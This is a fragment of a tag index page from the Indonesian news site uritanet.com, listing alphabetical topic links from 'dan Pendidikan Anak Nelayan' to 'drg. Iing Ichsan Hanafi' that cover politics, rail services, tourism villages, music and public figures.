					<span><a href="https://uritanet.com/tag/dan-pendidikan-anak-nelayan-lewat-kolaborasi-strategis/">dan Pendidikan Anak Nelayan Lewat Kolaborasi Strategis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-performa-andal/">dan Performa Andal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-ramah-penumpang/">dan Ramah Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-regulasi-untuk-hadapi-tantangan-digital/">dan Regulasi untuk Hadapi Tantangan Digital</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-semangat-untuk-mereka-yang-masih-bertahan/">dan Semangat untuk Mereka yang Masih Bertahan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-tekstil/">dan Tekstil</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-vietnam/">dan Vietnam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-wisata-bangkit/">dan Wisata Bangkit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dana-bagi-hasil/">Dana Bagi Hasil</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dana-indonesiana-2025-resmi-dibuka/">Dana Indonesiana 2025 Resmi Dibuka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/danau-biru/">Danau Biru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/danau-toba/">Danau Toba</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dancedhut/">dancedhut</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dandim-0913-penajam-pasir-utara/">Dandim 0913/Penajam Pasir Utara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dangdut/">dangdut</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dangdut-academy/">Dangdut Academy</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dangdut-academy-da-5/">Dangdut Academy (DA) 5</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dangdutbanyumas/">DangdutBanyumas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dangdutmajubersama/">DangdutMajuBersama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dangdutmelejit/">DangdutMelejit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dani-wigung/">Dani Wigung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dankormar-raih-juara-1-menembak-executive-duel-plate-vvip-di-ajang-kapolri-cup-2024/">Dankormar Raih Juara 1 Menembak Executive Duel Plate VVIP di Ajang Kapolri Cup 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dannia-salsabilla/">Dannia Salsabilla</a></span>           
					    
					<span><a href="https://uritanet.com/tag/danrem/">Danrem</a></span>           
					    
					<span><a href="https://uritanet.com/tag/danrem-091-aji-surya-natakesuma/">Danrem 091/ Aji Surya Natakesuma</a></span>           
					    
					<span><a href="https://uritanet.com/tag/daop-1-jakarta/">Daop 1 Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/daop-1-jakarta-dan-polres-jakarta-pusat-imbau-masyarakat-di-perlintasan-sebidang-ka/">Daop 1 Jakarta dan Polres Jakarta Pusat Imbau Masyarakat di Perlintasan Sebidang KA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/daop-2-bandung/">Daop 2 Bandung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/daop-6-yogyakarta-layani-443-ribu-penumpang-selama-lebaran-2025/">Daop 6 Yogyakarta Layani 443 Ribu Penumpang Selama Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dapil-3-dki-jakarta/">Dapil 3 DKI Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dari-fun-run-hingga-csr-disabilitas/">Dari Fun Run hingga CSR Disabilitas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dari-jendela-smp/">Dari Jendela SMP</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dari-lapangan-ke-runway-erspo-buka-babak-baru-sports-fashion-di-jakarta-fashion-week-2025/">Dari Lapangan ke Runway: ERSPO Buka Babak Baru Sports &amp; Fashion di Jakarta Fashion Week 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dari-layar-ke-kursi-sutradara/">Dari Layar ke Kursi Sutradara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dari-mimpi-menjadi-panggung-kanya-dwanikanti-wujudkan-visi-fashion-lewat-kanya-couture-di-ifw-2025/">Dari Mimpi Menjadi Panggung: Kanya Dwanikanti Wujudkan Visi Fashion Lewat Kanya Couture di IFW 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/darkpop/">DarkPop</a></span>           
					    
					<span><a href="https://uritanet.com/tag/daru-jaya-ndarboy-genk/">Daru Jaya Ndarboy Genk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/datascripmall-id-hadirkan-spekta-deals-dengan-diskon-hingga-90-dan-gratis-ongkir/">DatascripMall.ID Hadirkan 'Spekta Deals' dengan Diskon Hingga 90% dan Gratis Ongkir!</a></span>           
					    
					<span><a href="https://uritanet.com/tag/datascripmall-id-hadirkan-promo-alamak-untung-maksimal-di-lebaran-dan-libur-panjang/">DatascripMall.ID Hadirkan Promo ALAMAK! Untung Maksimal di Lebaran dan Libur Panjang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/datuk-setia-amanah-drs-h-syamsuar/">Datuk Setia Amanah Drs. H. Syamsuar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/davina-cellin/">davina cellin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/davis-cup-indonesia/">Davis Cup Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/daya-tarik-kawasan/">daya tarik kawasan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dbh/">DBH</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dca-in-2025-siap-perkuat-infrastruktur-digital-nasional/">DCA-IN 2025 Siap Perkuat Infrastruktur Digital Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dcc-ikaundip/">DCC IKAUNDIP</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dd-foundation/">DD Foundation</a></span>           
					    
					<span><a href="https://uritanet.com/tag/debut-pameran-baru-di-iee-series-2025-tandai-era-baru-energi-dan-digitalisasi-indonesia/">Debut Pameran Baru di IEE Series 2025 Tandai Era Baru Energi dan Digitalisasi Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/deden-durrachman/">Deden Durrachman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/deep-in-the-heart/">deep in the heart</a></span>           
					    
					<span><a href="https://uritanet.com/tag/deklarasi/">Deklarasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/deklarasi-dukungan-bapera/">Deklarasi Dukungan Bapera</a></span>           
					    
					<span><a href="https://uritanet.com/tag/deklarasi-peri/">Deklarasi peri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/deliserdangsehat/">DeliSerdangSehat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/demo-tolak-ruu-pilkada-massa-dari-beebagai-elemen-mahasiswa-berdatangan-ke-gedung-dpr-ri/">Demo Tolak RUU Pilkada: Massa Dari Beebagai Elemen Mahasiswa Berdatangan Ke Gedung DPR RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/demokrasi-cacat/">demokrasi cacat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/demokrasi-indonesia/">Demokrasi Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/demokrasikekeluargaan/">DemokrasiKekeluargaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/demokrasiperkotaan/">DemokrasiPerkotaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/demokrat-serius-kawal-pilkada/">Demokrat Serius Kawal Pilkada</a></span>           
					    
					<span><a href="https://uritanet.com/tag/denda/">Denda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/denjaka/">Denjaka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dennis-bawana/">Dennis Bawana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/denny-darko/">Denny Darko</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dentalinnovation/">DentalInnovation</a></span>           
					    
					<span><a href="https://uritanet.com/tag/deolipayumara/">DeolipaYumara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/depok-dorong-tata-kelola-transportasi-terpadu-lewat-sinergi-dengan-kai-daop-1-jakarta/">Depok Dorong Tata Kelola Transportasi Terpadu Lewat Sinergi dengan KAI Daop 1 Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/deputi-kemenko-pmk-prof-warsito-tekankan-keberlanjutan-program-kebudayaan-dan-olahraga-untuk-nusantara-baru/">Deputi Kemenko PMK Prof Warsito Tekankan Keberlanjutan Program Kebudayaan dan Olahraga untuk Nusantara Baru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/desa-bojong-kojor/">Desa Bojong Kojor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/desa-penglipuran-jadi-role-model-implementasi-revolusi-mental-era-digital/">Desa Penglipuran Jadi Role Model Implementasi Revolusi Mental Era Digital</a></span>           
					    
					<span><a href="https://uritanet.com/tag/desa-walasiho/">Desa Walasiho</a></span>           
					    
					<span><a href="https://uritanet.com/tag/desa-wambes/">Desa Wambes</a></span>           
					    
					<span><a href="https://uritanet.com/tag/desa-wisata-candirejo/">Desa Wisata Candirejo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/desa-wisata-cibuntu/">Desa Wisata Cibuntu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/desa-wisata-dayah-daboh/">Desa Wisata Dayah Daboh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/desa-wisata-kembang-kuning/">Desa Wisata Kembang Kuning</a></span>           
					    
					<span><a href="https://uritanet.com/tag/desa-wisata-mas-bali/">Desa Wisata Mas Bali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/desa-wisata-pujon-kidul/">Desa Wisata Pujon Kidul</a></span>           
					    
					<span><a href="https://uritanet.com/tag/desa-wisata-serdang-wetan/">Desa Wisata Serdang Wetan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/desa-wisata-taro/">Desa Wisata Taro</a></span>           
					    
					<span><a href="https://uritanet.com/tag/desaberdaulat/">DesaBerdaulat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/desabudayamandiri/">DesaBudayaMandiri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/desain/">Desain</a></span>           
					    
					<span><a href="https://uritanet.com/tag/desain-batik-indonesia/">Desain Batik Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/desamandirienergi/">DesaMandiriEnergi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/desi-angriani/">Desi Angriani</a></span>           
					    
					<span><a href="https://uritanet.com/tag/design-kategori-umum/">Design Kategori Umum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/designer-interior/">designer interior</a></span>           
					    
					<span><a href="https://uritanet.com/tag/designer-muda/">designer muda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/designer-muda-indonesia/">designer muda Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/designer-terkenal/">designer terkenal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/destinasi-agrowisata/">destinasi agrowisata</a></span>           
					    
					<span><a href="https://uritanet.com/tag/destinasi-super-prioritas/">Destinasi Super Prioritas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/destinasi-wisata/">destinasi wisata</a></span>           
					    
					<span><a href="https://uritanet.com/tag/desy-novitasari/">Desy Novitasari</a></span>           
					    
					<span><a href="https://uritanet.com/tag/deteksidinikaries/">DeteksiDiniKaries</a></span>           
					    
					<span><a href="https://uritanet.com/tag/detox-tubuh/">Detox Tubuh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/devisa-negara/">devisa negara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dewa-rizki/">Dewa Rizki</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dewan-ekonomi-dan-sosial/">Dewan Ekonomi dan Sosial</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dewan-juri/">Dewan Juri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dewan-kehormatan-kadin-jawa-timur/">Dewan Kehormatan Kadin Jawa Timur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dewan-kerajinan-nasional-daerah/">Dewan Kerajinan Nasional Daerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dewan-penasehat-aspi/">Dewan Penasehat ASPI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dewan-perwakilan-daerah/">Dewan Perwakilan Daerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dewan-perwakilan-daerah-dpd-ri/">Dewan Perwakilan Daerah (DPD RI)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dewi-perssik/">Dewi Perssik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dfm-sh-spfk-spkp/">DFM SH SpF(K) SpKP</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dharma-pertiwi/">Dharma Pertiwi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/di-balik-penghargaan-jne/">Di Balik Penghargaan JNE</a></span>           
					    
					<span><a href="https://uritanet.com/tag/diabetes-aman/">diabetes aman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dialogbukandogma/">DialogBukanDogma</a></span>           
					    
					<span><a href="https://uritanet.com/tag/diaracarrisalamando/">DiaraCarrisaLamando</a></span>           
					    
					<span><a href="https://uritanet.com/tag/diasporaindonesia/">DiasporaIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dibakar/">dibakar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dibuka-presiden-jokowi/">Dibuka Presiden Jokowi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/didik-heriyantoro/">Didik Heriyantoro</a></span>           
					    
					<span><a href="https://uritanet.com/tag/diganjar-penghargaan-bumn-excellence/">Diganjar Penghargaan BUMN Excellence</a></span>           
					    
					<span><a href="https://uritanet.com/tag/digital-cinema-package/">Digital Cinema Package</a></span>           
					    
					<span><a href="https://uritanet.com/tag/digitalisasi-dan-manajemen-krisis-kai-daop-1-jadi-rujukan-lrt-jakarta/">Digitalisasi dan Manajemen Krisis KAI Daop 1 Jadi Rujukan LRT Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/digitalisasikesehatan/">DigitalisasiKesehatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/digoreng/">digoreng</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dihadiri-mantan-pimpinan-hingga-perwakilan-lembaga-negara/">Dihadiri Mantan Pimpinan hingga Perwakilan Lembaga Negara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dihadiri-presiden-jokowi-dan-prabowo/">Dihadiri Presiden Jokowi dan Prabowo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/diharapkan-jadi-terobosan-layanan-publik/">Diharapkan Jadi Terobosan Layanan Publik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dijemput-petugas-stasiun/">dijemput petugas stasiun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dinas-kebudayaan/">Dinas Kebudayaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dinas-kebudayaan-dan-pariwisata/">Dinas Kebudayaan dan Pariwisata</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dinas-kesehatan/">Dinas Kesehatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dinas-kesehatan-pemprov-dki-jakarta-berkolaborasi-dengan-kai-daop-1-jakarta-adakan-vaksinasi-polio-di-stasiun/">Dinas Kesehatan Pemprov DKI Jakarta Berkolaborasi dengan KAI Daop 1 Jakarta Adakan Vaksinasi Polio di Stasiun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dinas-pertanian/">Dinas Pertanian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dinkes-pemprov-dki-bersama-kai-daop-1-lakukan-sidak-tenant-di-stasiun-gambir/">Dinkes Pemprov DKI Bersama KAI Daop 1 Lakukan Sidak Tenant di Stasiun Gambir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dino-gobel/">Dino Gobel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dinobatkan-kandidat-adhyaksa-awards/">Dinobatkan Kandidat Adhyaksa Awards</a></span>           
					    
					<span><a href="https://uritanet.com/tag/diplomasi-lewat-budaya/">Diplomasi Lewat Budaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/diplomasi-olahraga-eratkan-indonesia-dan-australia-menuju-olimpiade-2032/">Diplomasi Olahraga Eratkan Indonesia dan Australia Menuju Olimpiade 2032</a></span>           
					    
					<span><a href="https://uritanet.com/tag/diplomasi-wastra-lewat-panggung-fashion-eni-joe-gaungkan-endek-bali-di-sunset-gala-the-meru-sanur/">Diplomasi Wastra Lewat Panggung Fashion: Eni Joe Gaungkan Endek Bali di Sunset Gala The Meru Sanur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/diplomasibudaya/">DiplomasiBudaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/diplomasidigital/">DiplomasiDigital</a></span>           
					    
					<span><a href="https://uritanet.com/tag/diplomasihumanis/">DiplomasiHumanis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/diplomasiindonesia/">DiplomasiIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/diplomasikemanusiaan/">DiplomasiKemanusiaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/diplomasiri/">DiplomasiRI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/director-morai/">Director Morai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/direktorat-pembiayaan-pertanian/">Direktorat Pembiayaan Pertanian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/direktur-corporate-affairs-pt-nestle-indonesia/">Direktur Corporate Affairs PT Nestle Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/direktur-pembiayaan-pertanian-indah-megahwati/">Direktur Pembiayaan Pertanian Indah Megahwati</a></span>           
					    
					<span><a href="https://uritanet.com/tag/direktur-pt-metropolitan-land-tbk/">Direktur PT Metropolitan Land Tbk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/direktur-teknik-baru-pssi-yang-sudah-4-tahun-tinggal-di-indonesia/">Direktur Teknik Baru PSSI yang Sudah 4 Tahun Tinggal di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dirgahayuri/">DirgahayuRI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dirjen-nakes/">Dirjen Nakes</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dirjen-prasarana-dan-sarana-pertanian-ali-jamil/">Dirjen Prasarana dan Sarana Pertanian Ali Jamil</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dirjen-psp/">Dirjen PSP</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dirut-getsa-enterprise/">Dirut Getsa Enterprise</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dirut-kai-sapa-penumpang-di-stasiun-gambir/">Dirut KAI Sapa Penumpang di Stasiun Gambir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/diskon-kai-17-agustus/">Diskon KAI 17 Agustus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/diskon-tiket-hingga-25/">Diskon Tiket hingga 25%!</a></span>           
					    
					<span><a href="https://uritanet.com/tag/diskon-tiket-kereta-api-20-di-hut-ke-80-ri/">Diskon Tiket Kereta Api 20% di HUT ke-80 RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/diskon-tiket-kereta-api20-di-hut-ke-80-ri/">Diskon tiket Kereta Api20% di HUT ke - 80 RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/disop/">disop</a></span>           
					    
					<span><a href="https://uritanet.com/tag/disposisi-nomor-1395-set-ma-ia-vi-2023/">Disposisi Nomor 1395/Set.MA/IA/VI/2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/distributor-resmi/">Distributor resmi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/disukai/">disukai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/diturunkan-stasiun-kesempatan-pertama/">diturunkan stasiun kesempatan pertama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/diversifikasipangan/">DiversifikasiPangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/divisi-penanganan-pelanggaran-dan-data-dan-informasi-puadi-tengah/">Divisi: Penanganan Pelanggaran dan Data dan Informasi Puadi (tengah))</a></span>           
					    
					<span><a href="https://uritanet.com/tag/diy/">DIY</a></span>           
					    
					<span><a href="https://uritanet.com/tag/djamin-gintings/">Djamin Gintings</a></span>           
					    
					<span><a href="https://uritanet.com/tag/djmanikci/">DJManikci</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dki-jakarta/">DKI Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dna-pro/">DNA Pro</a></span>           
					    
					<span><a href="https://uritanet.com/tag/documentary/">documentary</a></span>           
					    
					<span><a href="https://uritanet.com/tag/doktergigimiliter/">DokterGigiMiliter</a></span>           
					    
					<span><a href="https://uritanet.com/tag/don-bartley/">Don Bartley</a></span>           
					    
					<span><a href="https://uritanet.com/tag/donasi/">Donasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/donatebloodsavelives/">DonateBloodSaveLives</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dongkrak-kreatifitas-umkm-jakarta/">Dongkrak Kreatifitas UMKM Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/doni-salmanan/">Doni Salmanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/donor-darah/">donor darah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/donordarah/">DonorDarah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dorong-budaya-naik-kereta-yang-nyaman-dan-ramah-lingkungan/">Dorong Budaya Naik Kereta yang Nyaman dan Ramah Lingkungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dorong-budaya-transportasi-publik-yang-humanis/">Dorong Budaya Transportasi Publik yang Humanis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dorong-efisiensi-tata-kelola-aset-negara-lewat-bantuan-digitalisasi-di-bpn-karawang/">Dorong Efisiensi Tata Kelola Aset Negara Lewat Bantuan Digitalisasi di BPN Karawang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dorong-gaya-hidup-ramah-lingkungan/">Dorong Gaya Hidup Ramah Lingkungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dorong-investasi-biru-yang-berkelanjutan/">Dorong Investasi Biru yang Berkelanjutan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dorong-konektivitas-berkelanjutan/">Dorong Konektivitas Berkelanjutan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dorong-konstruksi-ramah-lingkungan/">Dorong Konstruksi Ramah Lingkungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dorong-logistik-hijau/">Dorong Logistik Hijau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dorong-masyarakat-beralih-ke-transportasi-ramah-lingkungan/">Dorong Masyarakat Beralih ke Transportasi Ramah Lingkungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dorong-mobilitas-dan-ekonomi/">Dorong Mobilitas dan Ekonomi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dorong-pertumbuhan-bisnis-dan-gaya-hidup-modern-di-milenia-city/">Dorong Pertumbuhan Bisnis dan Gaya Hidup Modern di Milenia City</a></span>           
					    
					<span><a href="https://uritanet.com/tag/double-hot-choco-marshmallow/">Double Hot Choco Marshmallow</a></span>           
					    
					<span><a href="https://uritanet.com/tag/double-hot-chocolate-breezy-mint/">Double Hot Chocolate Breezy Mint</a></span>           
					    
					<span><a href="https://uritanet.com/tag/double-hot-chocolate-roasted-hazelnuts/">Double Hot Chocolate Roasted Hazelnuts</a></span>           
					    
					<span><a href="https://uritanet.com/tag/double-hot-chocolate-sea-salt-caramel/">Double Hot Chocolate Sea Salt Caramel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dp-2/">DP 2</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dp3ap2kb/">DP3AP2KB</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dpd/">DPD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dpd-ri/">DPD RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dpdri/">DPDRI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dpdri-kepulauanriau/">DPDRI KepulauanRiau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dpdriberaksi/">DPDRIBeraksi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dpdripedulianakbangsa/">DPDRIPeduliAnakBangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dpdriuntukrakyat/">DPDRIUntukRakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dpduntukindonesia/">DPDuntukIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dpp-projo-umumkan-dukungan-untuk-pilkada-serentak-2024/">DPP Projo Umumkan Dukungan untuk Pilkada Serentak 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dppappjakarta/">DPPAPPJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dpr/">DPR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dpr-ri/">DPR RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dpr-ri-komisi-ix/">DPR RI Komisi IX</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dprd-kota-bekasi/">DPRD Kota Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dprpedulikeluarga/">DPRPeduliKeluarga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dprri/">DPRRI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-cynthia-r-sartika-msi/">Dr Cynthia R Sartika MSi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-deby-vinski/">dr Deby Vinski</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-dr-rahyussalim/">Dr dr Rahyussalim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-erfen-gustiawan-suwangto-sp-kklp-sh-mh-kes/">dr Erfen Gustiawan Suwangto Sp KKLP SH MH (Kes)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-iqhbal-lida/">dr Iqhbal LIDA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-terawan-agus-putranto/">Dr Terawan Agus Putranto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-togar-situmorang-sh-mh-map-cmed-cla/">Dr Togar Situmorang SH MH MAP CMED CLA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-abdul-cholik-sh/">Dr. Abdul Cholik SH</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-arifi-saiman/">Dr. Arifi Saiman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-dante-saksono-harbuwono/">dr. Dante Saksono Harbuwono</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-erwinanto/">dr. Erwinanto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-filep-wamafma/">Dr. Filep Wamafma</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-h-bustami-zainudin-asal-lampung/">Dr. H. Bustami Zainudin asal Lampung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-h-hilmy-muhammad/">Dr. H. Hilmy Muhammad</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-h-hilmy-muhammad-ma/">Dr. H. Hilmy Muhammad MA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-h-jazilul-fawaid-s-q-m-a/">Dr. H. Jazilul Fawaid S.Q. M.A</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-kwa-tjoan-sioe/">Dr. Kwa Tjoan Sioe</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-natasha-vinski/">dr. Natasha Vinski</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-rahmat-effendi/">DR. Rahmat Effendi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-richard-hamonangan-pasaribu/">Dr. Richard Hamonangan Pasaribu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-terawan/">Dr. Terawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-togar-situmorang/">Dr. Togar Situmorang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-tri-adhianto/">Dr. Tri Adhianto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-dra-fadjari-iriani-sophiaan-msi/">Dr.Dra.Fadjari Iriani Sophiaan MSi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-siti-nadia-tarmizi-m-epid/">dr.Siti Nadia Tarmizi M.Epid</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dr-sundoyo-sh-mkm-mhum/">dr.Sundoyo SH MKM MHum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dra-riahna-djamin-gintings/">Dra.Riahna Djamin Gintings</a></span>           
					    
					<span><a href="https://uritanet.com/tag/drdanumahandaru/">drDanuMahandaru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dresden-international-university-jerman/">Dresden International University Jerman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/drg-arianti-anaya-mkm/">drg Arianti Anaya MKM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/drg-iing-ichsan-hanafi/">drg. Iing Ichsan Hanafi</a></span>           
					    
